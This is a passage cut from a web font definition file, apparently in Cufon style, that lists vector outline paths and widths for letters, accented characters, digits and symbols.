":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,